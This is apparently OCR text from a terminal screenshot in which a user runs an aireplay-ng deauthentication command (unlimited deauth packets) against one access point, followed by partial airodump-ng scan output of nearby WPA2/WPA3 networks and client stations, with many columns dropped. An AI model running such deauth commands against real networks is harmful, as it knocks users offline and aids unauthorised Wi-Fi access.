 Sep 30 06:18
Terminal
Activities
Terminal
Terminal
alex@spooky:~$ sudo aireplay-ng -0 0 -a 6A:D7:9A:23:72:74 wlan0mon^C
alex@spooky:~$ sudo aireplay-ng -0 0 -a 6A:D7:9A:23:72:74 wlan0mon
CH 6 ][ Elapsed: 0 s ][ 2021-09-30 06:18
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
-46 34 55 0 0 6 130 WPA3 CCMP SAE
-46 34 53 1 0 6 130 WPA2 CCMP PSK
-55 100 54 0 0 6 130 WPA2 CCMP PSK
-47 26 52 0 0 6 130 WPA2 CCMP PSK
BSSID STATION PWR Rate Lost Frames Notes Probes
-1 6e- 0 0 1
-68 0 - 6 7 9
-48 0 - 1 0 1
-50 0 - 1 0 1
-76 0 - 1 0 1
-76 0 - 1 34 5
-82 0 - 1 9 4
-66 0 - 1 10 2
-68 0 - 1 109 13